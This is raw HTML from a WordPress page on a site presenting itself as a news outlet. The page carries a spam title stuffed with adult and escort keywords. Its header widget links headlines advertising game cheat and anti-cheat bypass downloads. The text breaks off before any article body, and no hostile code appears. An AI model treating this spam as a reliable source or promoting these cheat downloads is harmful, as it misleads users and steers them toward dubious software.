

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/
body_size: 49461
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Massasjejenter vestfold lucy porno voksen chat live escort reviews com &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Massasjejenter vestfold lucy porno voksen chat live escort reviews com Comments Feed" href="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/3967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=3967' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Massasjejenter vestfold lucy porno voksen chat live escort reviews com"/>
            <meta property="og:url" content="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-03-13T14:13:31+00:00"/>
                <meta property="article:modified_time" content="2023-04-29T18:13:32+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="41 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3967 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
